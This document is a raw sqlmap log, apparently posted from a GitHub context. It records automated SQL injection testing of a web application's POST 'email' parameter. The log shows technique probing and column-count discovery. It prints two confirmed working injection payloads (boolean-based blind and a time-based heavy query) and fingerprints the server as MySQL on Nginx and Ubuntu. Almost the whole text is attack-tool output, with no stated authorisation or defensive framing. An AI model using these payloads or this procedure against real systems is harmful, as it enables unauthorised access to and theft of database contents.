 [19:22:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[19:22:02] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[19:22:03] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[19:22:03] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[19:23:10] [INFO] POST parameter 'email' appears to be 'MySQL > 5.0.12 AND time-based blind (heavy query)' injectable
[19:23:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:23:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:23:11] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[19:23:12] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[19:24:15] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[19:24:36] [INFO] testing 'Generic UNION query (40) - 21 to 40 columns'
[19:24:48] [INFO] testing 'Generic UNION query (20) - 41 to 60 columns'
[19:24:53] [INFO] testing 'Generic UNION query (20) - 61 to 80 columns'
[19:25:02] [INFO] testing 'Generic UNION query (20) - 81 to 100 columns'
[19:25:08] [INFO] testing 'MySQL UNION query (20) - 1 to 20 columns'
[19:25:28] [INFO] testing 'MySQL UNION query (40) - 21 to 40 columns'
[19:25:33] [INFO] testing 'MySQL UNION query (20) - 41 to 60 columns'
[19:25:40] [INFO] testing 'MySQL UNION query (20) - 61 to 80 columns'
[19:25:50] [INFO] testing 'MySQL UNION query (20) - 81 to 100 columns'
[19:26:02] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 747 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=1pmbhsvUgq7zF4Nsr3rMtec42iHtoMHqWEbyD3gd&email=1' AND 4157=(SELECT (CASE WHEN (4157=4157) THEN 4157 ELSE (SELECT 7591 UNION SELECT 5730) END))-- -
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=1pmbhsvUgq7zF4Nsr3rMtec42iHtoMHqWEbyD3gd&email=1' AND 5333=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- impQ
---
[19:26:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12